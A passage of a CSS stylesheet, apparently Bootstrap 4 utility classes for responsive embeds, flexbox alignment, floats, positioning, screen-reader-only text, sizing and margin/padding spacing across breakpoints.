}

.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden
}

.embed-responsive::before {
	display: block;
	content: ""
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive-21by9::before {
	padding-top: 42.857143%
}

.embed-responsive-16by9::before {
	padding-top: 56.25%
}

.embed-responsive-4by3::before {
	padding-top: 75%
}

.embed-responsive-1by1::before {
	padding-top: 100%
}

.flex-row {
	-ms-flex-direction: row!important;
	-webkit-box-orient: horizontal!important;
	-webkit-box-direction: normal!important;
	flex-direction: row!important
}

.flex-column {
	-ms-flex-direction: column!important;
	-webkit-box-orient: vertical!important;
	-webkit-box-direction: normal!important;
	flex-direction: column!important
}

.flex-row-reverse {
	-ms-flex-direction: row-reverse!important;
	-webkit-box-orient: horizontal!important;
	-webkit-box-direction: reverse!important;
	flex-direction: row-reverse!important
}

.flex-column-reverse {
	-ms-flex-direction: column-reverse!important;
	-webkit-box-orient: vertical!important;
	-webkit-box-direction: reverse!important;
	flex-direction: column-reverse!important
}

.flex-wrap {
	-ms-flex-wrap: wrap!important;
	flex-wrap: wrap!important
}

.flex-nowrap {
	-ms-flex-wrap: nowrap!important;
	flex-wrap: nowrap!important
}

.flex-wrap-reverse {
	-ms-flex-wrap: wrap-reverse!important;
	flex-wrap: wrap-reverse!important
}

.justify-content-start {
	-ms-flex-pack: start!important;
	-webkit-box-pack: start!important;
	justify-content: flex-start!important
}

.justify-content-end {
	-ms-flex-pack: end!important;
	-webkit-box-pack: end!important;
	justify-content: flex-end!important
}

.justify-content-center {
	-ms-flex-pack: center!important;
	-webkit-box-pack: center!important;
	justify-content: center!important
}

.justify-content-between {
	-ms-flex-pack: justify!important;
	-webkit-box-pack: justify!important;
	justify-content: space-between!important
}

.justify-content-around {
	-ms-flex-pack: distribute!important;
	justify-content: space-around!important
}

.align-items-start {
	-ms-flex-align: start!important;
	-webkit-box-align: start!important;
	align-items: flex-start!important
}

.align-items-end {
	-ms-flex-align: end!important;
	-webkit-box-align: end!important;
	align-items: flex-end!important
}

.align-items-center {
	-ms-flex-align: center!important;
	-webkit-box-align: center!important;
	align-items: center!important
}

.align-items-baseline {
	-ms-flex-align: baseline!important;
	-webkit-box-align: baseline!important;
	align-items: baseline!important
}

.align-items-stretch {
	-ms-flex-align: stretch!important;
	-webkit-box-align: stretch!important;
	align-items: stretch!important
}

.align-content-start {
	-ms-flex-line-pack: start!important;
	align-content: flex-start!important
}

.align-content-end {
	-ms-flex-line-pack: end!important;
	align-content: flex-end!important
}

.align-content-center {
	-ms-flex-line-pack: center!important;
	align-content: center!important
}

.align-content-between {
	-ms-flex-line-pack: justify!important;
	align-content: space-between!important
}

.align-content-around {
	-ms-flex-line-pack: distribute!important;
	align-content: space-around!important
}

.align-content-stretch {
	-ms-flex-line-pack: stretch!important;
	align-content: stretch!important
}

.align-self-auto {
	-ms-flex-item-align: auto!important;
	-ms-grid-row-align: auto!important;
	align-self: auto!important
}

.align-self-start {
	-ms-flex-item-align: start!important;
	align-self: flex-start!important
}

.align-self-end {
	-ms-flex-item-align: end!important;
	align-self: flex-end!important
}

.align-self-center {
	-ms-flex-item-align: center!important;
	-ms-grid-row-align: center!important;
	align-self: center!important
}

.align-self-baseline {
	-ms-flex-item-align: baseline!important;
	align-self: baseline!important
}

.align-self-stretch {
	-ms-flex-item-align: stretch!important;
	-ms-grid-row-align: stretch!important;
	align-self: stretch!important
}

@media (min-width:576px) {
	.flex-sm-row {
		-ms-flex-direction: row!important;
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: normal!important;
		flex-direction: row!important
	}
	.flex-sm-column {
		-ms-flex-direction: column!important;
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: normal!important;
		flex-direction: column!important
	}
	.flex-sm-row-reverse {
		-ms-flex-direction: row-reverse!important;
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-sm-column-reverse {
		-ms-flex-direction: column-reverse!important;
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-sm-wrap {
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-sm-nowrap {
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-sm-wrap-reverse {
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.justify-content-sm-start {
		-ms-flex-pack: start!important;
		-webkit-box-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-sm-end {
		-ms-flex-pack: end!important;
		-webkit-box-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-sm-center {
		-ms-flex-pack: center!important;
		-webkit-box-pack: center!important;
		justify-content: center!important
	}
	.justify-content-sm-between {
		-ms-flex-pack: justify!important;
		-webkit-box-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-sm-around {
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-sm-start {
		-ms-flex-align: start!important;
		-webkit-box-align: start!important;
		align-items: flex-start!important
	}
	.align-items-sm-end {
		-ms-flex-align: end!important;
		-webkit-box-align: end!important;
		align-items: flex-end!important
	}
	.align-items-sm-center {
		-ms-flex-align: center!important;
		-webkit-box-align: center!important;
		align-items: center!important
	}
	.align-items-sm-baseline {
		-ms-flex-align: baseline!important;
		-webkit-box-align: baseline!important;
		align-items: baseline!important
	}
	.align-items-sm-stretch {
		-ms-flex-align: stretch!important;
		-webkit-box-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-sm-start {
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-sm-end {
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-sm-center {
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-sm-between {
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-sm-around {
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-sm-stretch {
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-sm-auto {
		-ms-flex-item-align: auto!important;
		-ms-grid-row-align: auto!important;
		align-self: auto!important
	}
	.align-self-sm-start {
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-sm-end {
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-sm-center {
		-ms-flex-item-align: center!important;
		-ms-grid-row-align: center!important;
		align-self: center!important
	}
	.align-self-sm-baseline {
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-sm-stretch {
		-ms-flex-item-align: stretch!important;
		-ms-grid-row-align: stretch!important;
		align-self: stretch!important
	}
}

@media (min-width:768px) {
	.flex-md-row {
		-ms-flex-direction: row!important;
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: normal!important;
		flex-direction: row!important
	}
	.flex-md-column {
		-ms-flex-direction: column!important;
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: normal!important;
		flex-direction: column!important
	}
	.flex-md-row-reverse {
		-ms-flex-direction: row-reverse!important;
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-md-column-reverse {
		-ms-flex-direction: column-reverse!important;
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-md-wrap {
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-md-nowrap {
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-md-wrap-reverse {
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.justify-content-md-start {
		-ms-flex-pack: start!important;
		-webkit-box-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-md-end {
		-ms-flex-pack: end!important;
		-webkit-box-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-md-center {
		-ms-flex-pack: center!important;
		-webkit-box-pack: center!important;
		justify-content: center!important
	}
	.justify-content-md-between {
		-ms-flex-pack: justify!important;
		-webkit-box-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-md-around {
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-md-start {
		-ms-flex-align: start!important;
		-webkit-box-align: start!important;
		align-items: flex-start!important
	}
	.align-items-md-end {
		-ms-flex-align: end!important;
		-webkit-box-align: end!important;
		align-items: flex-end!important
	}
	.align-items-md-center {
		-ms-flex-align: center!important;
		-webkit-box-align: center!important;
		align-items: center!important
	}
	.align-items-md-baseline {
		-ms-flex-align: baseline!important;
		-webkit-box-align: baseline!important;
		align-items: baseline!important
	}
	.align-items-md-stretch {
		-ms-flex-align: stretch!important;
		-webkit-box-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-md-start {
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-md-end {
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-md-center {
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-md-between {
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-md-around {
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-md-stretch {
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-md-auto {
		-ms-flex-item-align: auto!important;
		-ms-grid-row-align: auto!important;
		align-self: auto!important
	}
	.align-self-md-start {
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-md-end {
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-md-center {
		-ms-flex-item-align: center!important;
		-ms-grid-row-align: center!important;
		align-self: center!important
	}
	.align-self-md-baseline {
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-md-stretch {
		-ms-flex-item-align: stretch!important;
		-ms-grid-row-align: stretch!important;
		align-self: stretch!important
	}
}

@media (min-width:992px) {
	.flex-lg-row {
		-ms-flex-direction: row!important;
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: normal!important;
		flex-direction: row!important
	}
	.flex-lg-column {
		-ms-flex-direction: column!important;
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: normal!important;
		flex-direction: column!important
	}
	.flex-lg-row-reverse {
		-ms-flex-direction: row-reverse!important;
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-lg-column-reverse {
		-ms-flex-direction: column-reverse!important;
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-lg-wrap {
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-lg-nowrap {
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-lg-wrap-reverse {
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.justify-content-lg-start {
		-ms-flex-pack: start!important;
		-webkit-box-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-lg-end {
		-ms-flex-pack: end!important;
		-webkit-box-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-lg-center {
		-ms-flex-pack: center!important;
		-webkit-box-pack: center!important;
		justify-content: center!important
	}
	.justify-content-lg-between {
		-ms-flex-pack: justify!important;
		-webkit-box-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-lg-around {
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-lg-start {
		-ms-flex-align: start!important;
		-webkit-box-align: start!important;
		align-items: flex-start!important
	}
	.align-items-lg-end {
		-ms-flex-align: end!important;
		-webkit-box-align: end!important;
		align-items: flex-end!important
	}
	.align-items-lg-center {
		-ms-flex-align: center!important;
		-webkit-box-align: center!important;
		align-items: center!important
	}
	.align-items-lg-baseline {
		-ms-flex-align: baseline!important;
		-webkit-box-align: baseline!important;
		align-items: baseline!important
	}
	.align-items-lg-stretch {
		-ms-flex-align: stretch!important;
		-webkit-box-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-lg-start {
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-lg-end {
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-lg-center {
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-lg-between {
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-lg-around {
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-lg-stretch {
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-lg-auto {
		-ms-flex-item-align: auto!important;
		-ms-grid-row-align: auto!important;
		align-self: auto!important
	}
	.align-self-lg-start {
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-lg-end {
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-lg-center {
		-ms-flex-item-align: center!important;
		-ms-grid-row-align: center!important;
		align-self: center!important
	}
	.align-self-lg-baseline {
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-lg-stretch {
		-ms-flex-item-align: stretch!important;
		-ms-grid-row-align: stretch!important;
		align-self: stretch!important
	}
}

@media (min-width:1200px) {
	.flex-xl-row {
		-ms-flex-direction: row!important;
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: normal!important;
		flex-direction: row!important
	}
	.flex-xl-column {
		-ms-flex-direction: column!important;
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: normal!important;
		flex-direction: column!important
	}
	.flex-xl-row-reverse {
		-ms-flex-direction: row-reverse!important;
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-xl-column-reverse {
		-ms-flex-direction: column-reverse!important;
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-xl-wrap {
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-xl-nowrap {
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-xl-wrap-reverse {
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.justify-content-xl-start {
		-ms-flex-pack: start!important;
		-webkit-box-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-xl-end {
		-ms-flex-pack: end!important;
		-webkit-box-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-xl-center {
		-ms-flex-pack: center!important;
		-webkit-box-pack: center!important;
		justify-content: center!important
	}
	.justify-content-xl-between {
		-ms-flex-pack: justify!important;
		-webkit-box-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-xl-around {
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-xl-start {
		-ms-flex-align: start!important;
		-webkit-box-align: start!important;
		align-items: flex-start!important
	}
	.align-items-xl-end {
		-ms-flex-align: end!important;
		-webkit-box-align: end!important;
		align-items: flex-end!important
	}
	.align-items-xl-center {
		-ms-flex-align: center!important;
		-webkit-box-align: center!important;
		align-items: center!important
	}
	.align-items-xl-baseline {
		-ms-flex-align: baseline!important;
		-webkit-box-align: baseline!important;
		align-items: baseline!important
	}
	.align-items-xl-stretch {
		-ms-flex-align: stretch!important;
		-webkit-box-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-xl-start {
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-xl-end {
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-xl-center {
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-xl-between {
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-xl-around {
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-xl-stretch {
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-xl-auto {
		-ms-flex-item-align: auto!important;
		-ms-grid-row-align: auto!important;
		align-self: auto!important
	}
	.align-self-xl-start {
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-xl-end {
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-xl-center {
		-ms-flex-item-align: center!important;
		-ms-grid-row-align: center!important;
		align-self: center!important
	}
	.align-self-xl-baseline {
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-xl-stretch {
		-ms-flex-item-align: stretch!important;
		-ms-grid-row-align: stretch!important;
		align-self: stretch!important
	}
}

.float-left {
	float: left!important
}

.float-right {
	float: right!important
}

.float-none {
	float: none!important
}

@media (min-width:576px) {
	.float-sm-left {
		float: left!important
	}
	.float-sm-right {
		float: right!important
	}
	.float-sm-none {
		float: none!important
	}
}

@media (min-width:768px) {
	.float-md-left {
		float: left!important
	}
	.float-md-right {
		float: right!important
	}
	.float-md-none {
		float: none!important
	}
}

@media (min-width:992px) {
	.float-lg-left {
		float: left!important
	}
	.float-lg-right {
		float: right!important
	}
	.float-lg-none {
		float: none!important
	}
}

@media (min-width:1200px) {
	.float-xl-left {
		float: left!important
	}
	.float-xl-right {
		float: right!important
	}
	.float-xl-none {
		float: none!important
	}
}

.position-static {
	position: static!important
}

.position-relative {
	position: relative!important
}

.position-absolute {
	position: absolute!important
}

.position-fixed {
	position: fixed!important
}

.position-sticky {
	position: -webkit-sticky!important;
	position: sticky!important
}

.fixed-top {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1030
}

.fixed-bottom {
	position: fixed;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1030
}

@supports ((position: -webkit-sticky) or (position: sticky)) {
	.sticky-top {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		z-index: 1020
	}
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	white-space: nowrap;
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	overflow: visible;
	clip: auto;
	white-space: normal;
	-webkit-clip-path: none;
	clip-path: none
}

.w-25 {
	width: 25%!important
}

.w-50 {
	width: 50%!important
}

.w-75 {
	width: 75%!important
}

.w-100 {
	width: 100%!important
}

.h-25 {
	height: 25%!important
}

.h-50 {
	height: 50%!important
}

.h-75 {
	height: 75%!important
}

.h-100 {
	height: 100%!important
}

.mw-100 {
	max-width: 100%!important
}

.mh-100 {
	max-height: 100%!important
}

.m-0 {
	margin: 0!important
}

.mt-0,
.my-0 {
	margin-top: 0!important
}

.mr-0,
.mx-0 {
	margin-right: 0!important
}

.mb-0,
.my-0 {
	margin-bottom: 0!important
}

.ml-0,
.mx-0 {
	margin-left: 0!important
}

.m-1 {
	margin: .25rem!important
}

.mt-1,
.my-1 {
	margin-top: .25rem!important
}

.mr-1,
.mx-1 {
	margin-right: .25rem!important
}

.mb-1,
.my-1 {
	margin-bottom: .25rem!important
}

.ml-1,
.mx-1 {
	margin-left: .25rem!important
}

.m-2 {
	margin: .5rem!important
}

.mt-2,
.my-2 {
	margin-top: .5rem!important
}

.mr-2,
.mx-2 {
	margin-right: .5rem!important
}

.mb-2,
.my-2 {
	margin-bottom: .5rem!important
}

.ml-2,
.mx-2 {
	margin-left: .5rem!important
}

.m-3 {
	margin: 1rem!important
}

.mt-3,
.my-3 {
	margin-top: 1rem!important
}

.mr-3,
.mx-3 {
	margin-right: 1rem!important
}

.mb-3,
.my-3 {
	margin-bottom: 1rem!important
}

.ml-3,
.mx-3 {
	margin-left: 1rem!important
}

.m-4 {
	margin: 1.5rem!important
}

.mt-4,
.my-4 {
	margin-top: 1.5rem!important
}

.mr-4,
.mx-4 {
	margin-right: 1.5rem!important
}

.mb-4,
.my-4 {
	margin-bottom: 1.5rem!important
}

.ml-4,
.mx-4 {
	margin-left: 1.5rem!important
}

.m-5 {
	margin: 3rem!important
}

.mt-5,
.my-5 {
	margin-top: 3rem!important
}

.mr-5,
.mx-5 {
	margin-right: 3rem!important
}

.mb-5,
.my-5 {
	margin-bottom: 3rem!important
}

.ml-5,
.mx-5 {
	margin-left: 3rem!important
}

.p-0 {
	padding: 0!important
}

.pt-0,
.py-0 {
	padding-top: 0!important
}

.pr-0,
.px-0 {
	padding-right: 0!important
}

.pb-0,
.py-0 {
	padding-bottom: 0!important
}

.pl-0,
.px-0 {
	padding-left: 0!important
}

.p-1 {
	padding: .25rem!important
}

.pt-1,
.py-1 {
	padding-top: .25rem!important
}

.pr-1,
.px-1 {
	padding-right: .25rem!important
}

.pb-1,
.py-1 {
	padding-bottom: .25rem!important
}

.pl-1,
.px-1 {
	padding-left: .25rem!important
}

.p-2 {
	padding: .5rem!important
}

.pt-2,
.py-2 {
	padding-top: .5rem!important
}

.pr-2,
.px-2 {
	padding-right: .5rem!important
}

.pb-2,
.py-2 {
	padding-bottom: .5rem!important
}

.pl-2,
.px-2 {
	padding-left: .5rem!important
}

.p-3 {
	padding: 1rem!important
}

.pt-3,
.py-3 {
	padding-top: 1rem!important
}

.pr-3,
.px-3 {
	padding-right: 1rem!important
}

.pb-3,
.py-3 {
	padding-bottom: 1rem!important
}

.pl-3,
.px-3 {
	padding-left: 1rem!important
}

.p-4 {
	padding: 1.5rem!important
}

.pt-4,
.py-4 {
	padding-top: 1.5rem!important
}

.pr-4,
.px-4 {
	padding-right: 1.5rem!important
}

.pb-4,
.py-4 {
	padding-bottom: 1.5rem!important
}

.pl-4,
.px-4 {
	padding-left: 1.5rem!important
}

.p-5 {
	padding: 3rem!important
}

.pt-5,
.py-5 {
	padding-top: 3rem!important
}

.pr-5,
.px-5 {
	padding-right: 3rem!important
}

.pb-5,
.py-5 {
	padding-bottom: 3rem!important
}

.pl-5,
.px-5 {
	padding-left: 3rem!important
}

.m-auto {
	margin: auto!important
}

.mt-auto,
.my-auto {
	margin-top: auto!important
}

.mr-auto,
.mx-auto {
	margin-right: auto!important
}

.mb-auto,
.my-auto {
	margin-bottom: auto!important
}

.ml-auto,
.mx-auto {
	margin-left: auto!important
}

@media (min-width:576px) {
	.m-sm-0 {
		margin: 0!important
	}
	.mt-sm-0,
	.my-sm-0 {
		margin-top: 0!important
	}
	.mr-sm-0,
	.mx-sm-0 {
		margin-right: 0!important
	}
	.mb-sm-0,
	.my-sm-0 {
		margin-bottom: 0!important
	}
	.ml-sm-0,
	.mx-sm-0 {
		margin-left: 0!important
	}
	.m-sm-1 {
		margin: .25rem!important
	}
	.mt-sm-1,
	.my-sm-1 {
		margin-top: .25rem!important
	}
	.mr-sm-1,
	.mx-sm-1 {
		margin-right: .25rem!important
	}
	.mb-sm-1,
	.my-sm-1 {
		margin-bottom: .25rem!important
	}
	.ml-sm-1,
	.mx-sm-1 {
		margin-left: .25rem!important
	}
	.m-sm-2 {
		margin: .5rem!important
	}
	.mt-sm-2,
	.my-sm-2 {
		margin-top: .5rem!important
	}
	.mr-sm-2,
	.mx-sm-2 {
		margin-right: .5rem!important
	}
	.mb-sm-2,
	.my-sm-2 {
		margin-bottom: .5rem!important
	}
	.ml-sm-2,
	.mx-sm-2 {
		margin-left: .5rem!important
	}
	.m-sm-3 {
		margin: 1rem!important
	}
	.mt-sm-3,
	.my-sm-3 {
		margin-top: 1rem!important
	}
	.mr-sm-3,
	.mx-sm-3 {
		margin-right: 1rem!important
	}
	.mb-sm-3,
	.my-sm-3 {
		margin-bottom: 1rem!important
	}
	.ml-sm-3,
	.mx-sm-3 {
		margin-left: 1rem!important
	}
	.m-sm-4 {
		margin: 1.5rem!important
	}
	.mt-sm-4,
	.my-sm-4 {
		margin-top: 1.5rem!important
	}
	.mr-sm-4,
	.mx-sm-4 {
		margin-right: 1.5rem!important
	}
	.mb-sm-4,
	.my-sm-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-sm-4,
	.mx-sm-4 {
		margin-left: 1.5rem!important
	}
	.m-sm-5 {
		margin: 3rem!important
	}
	.mt-sm-5,
	.my-sm-5 {
		margin-top: 3rem!important
	}
	.mr-sm-5,
	.mx-sm-5 {
		margin-right: 3rem!important
	}
	.mb-sm-5,
	.my-sm-5 {
		margin-bottom: 3rem!important
	}
	.ml-sm-5,
	.mx-sm-5 {
		margin-left: 3rem!important
	}
	.p-sm-0 {
		padding: 0!important
	}
	.pt-sm-0,
	.py-sm-0 {
		padding-top: 0!important
	}
	.pr-sm-0,
	.px-sm-0 {
		padding-right: 0!important
	}
	.pb-sm-0,
	.py-sm-0 {
		padding-bottom: 0!important
	}
	.pl-sm-0,
	.px-sm-0 {
		padding-left: 0!important
	}
	.p-sm-1 {
		padding: .25rem!important
	}
	.pt-sm-1,
	.py-sm-1 {
		padding-top: .25rem!important
	}
	.pr-sm-1,
	.px-sm-1 {
		padding-right: .25rem!important
	}
	.pb-sm-1,
	.py-sm-1 {
		padding-bottom: .25rem!important
	}
	.pl-sm-1,
	.px-sm-1 {
		padding-left: .25rem!important
	}
	.p-sm-2 {
		padding: .5rem!important
	}
	.pt-sm-2,
	.py-sm-2 {
		padding-top: .5rem!important
	}
	.pr-sm-2,
	.px-sm-2 {
		padding-right: .5rem!important
	}
	.pb-sm-2,
	.py-sm-2 {
		padding-bottom: .5rem!important
	}
	.pl-sm-2,
	.px-sm-2 {
		padding-left: .5rem!important
	}
	.p-sm-3 {
		padding: 1rem!important
	}
	.pt-sm-3,
	.py-sm-3 {
		padding-top: 1rem!important
	}
	.pr-sm-3,
	.px-sm-3 {
		padding-right: 1rem!important
	}
	.pb-sm-3,
	.py-sm-3 {
		padding-bottom: 1rem!important
	}
	.pl-sm-3,
	.px-sm-3 {
		padding-left: 1rem!important
	}
	.p-sm-4 {
		padding: 1.5rem!important
	}
	.pt-sm-4,
	.py-sm-4 {
		padding-top: 1.5rem!important
	}
	.pr-sm-4,
	.px-sm-4 {
		padding-right: 1.5rem!important
	}
	.pb-sm-4,
	.py-sm-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-sm-4,
	.px-sm-4 {
		padding-left: 1.5rem!important
	}
	.p-sm-5 {
		padding: 3rem!important
	}
	.pt-sm-5,
	.py-sm-5 {
		padding-top: 3rem!important
	}
	.pr-sm-5,
	.px-sm-5 {
		padding-right: 3rem!important
	}
	.pb-sm-5,
	.py-sm-5 {
		padding-bottom: 3rem!important
	}
	.pl-sm-5,
	.px-sm-5 {
		padding-left: 3rem!important
	}
	.m-sm-auto {
		margin: auto!important
	}
	.mt-sm-auto,
	.my-sm-auto {
		margin-top: auto!important
	}
	.mr-sm-auto,
	.mx-sm-auto {
		margin-right: auto!important
	}
	.mb-sm-auto,
	.my-sm-auto {
		margin-bottom: auto!important
	}
	.ml-sm-auto,
	.mx-sm-auto {
		margin-left: auto!important
	}
}

@media (min-width:768px) {
	.m-md-0 {
		margin: 0!important
	}
	.mt-md-0,
	.my-md-0 {
		margin-top: 0!important
	}
	.mr-md-0,
	.mx-md-0 {
		margin-right: 0!important
	}
	.mb-md-0,
	.my-md-0 {
		margin-bottom: 0!important
	}
	.ml-md-0,
	.mx-md-0 {
		margin-left: 0!important
	}
	.m-md-1 {
		margin: .25rem!important
	}
	.mt-md-1,
	.my-md-1 {
		margin-top: .25rem!important
	}
	.mr-md-1,
	.mx-md-1 {
		margin-right: .25rem!important
	}
	.mb-md-1,
	.my-md-1 {
		margin-bottom: .25rem!important
	}
	.ml-md-1,
	.mx-md-1 {
		margin-left: .25rem!important
	}
	.m-md-2 {
		margin: .5rem!important
	}
	.mt-md-2,
	.my-md-2 {
		margin-top: .5rem!important
	}
	.mr-md-2,
	.mx-md-2 {
		margin-right: .5rem!important
	}
	.mb-md-2,
	.my-md-2 {
		margin-bottom: .5rem!important
	}
	.ml-md-2,
	.mx-md-2 {
		margin-left: .5rem!important
	}
	.m-md-3 {
		margin: 1rem!important
	}
	.mt-md-3,
	.my-md-3 {
		margin-top: 1rem!important
	}
	.mr-md-3,
	.mx-md-3 {
		margin-right: 1rem!important
	}
	.mb-md-3,
	.my-md-3 {
		margin-bottom: 1rem!important
	}
	.ml-md-3,
	.mx-md-3 {
		margin-left: 1rem!important
	}
	.m-md-4 {
		margin: 1.5rem!important
	}
	.mt-md-4,
	.my-md-4 {
		margin-top: 1.5rem!important
	}
	.mr-md-4,
	.mx-md-4 {
		margin-right: 1.5rem!important
	}
	.mb-md-4,
	.my-md-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-md-4,
	.mx-md-4 {
		margin-left: 1.5rem!important
	}
	.m-md-5 {
		margin: 3rem!important
	}
	.mt-md-5,
	.my-md-5 {
		margin-top: 3rem!important
	}
	.mr-md-5,
	.mx-md-5 {
		margin-right: 3rem!important
	}
	.mb-md-5,
	.my-md-5 {
		margin-bottom: 3rem!important
	}
	.ml-md-5,
	.mx-md-5 {
		margin-left: 3rem!important
	}
	.p-md-0 {
		padding: 0!important
	}
	.pt-md-0,
	.py-md-0 {
		padding-top: 0!important
	}
	.pr-md-0,
	.px-md-0 {
		padding-right: 0!important
	}
	.pb-md-0,
	.py-md-0 {
		padding-bottom: 0!important
	}
	.pl-md-0,
	.px-md-0 {
		padding-left: 0!important
	}
	.p-md-1 {
		padding: .25rem!important
	}
	.pt-md-1,
	.py-md-1 {
		padding-top: .25rem!important
	}
	.pr-md-1,
	.px-md-1 {
		padding-right: .25rem!important
	}
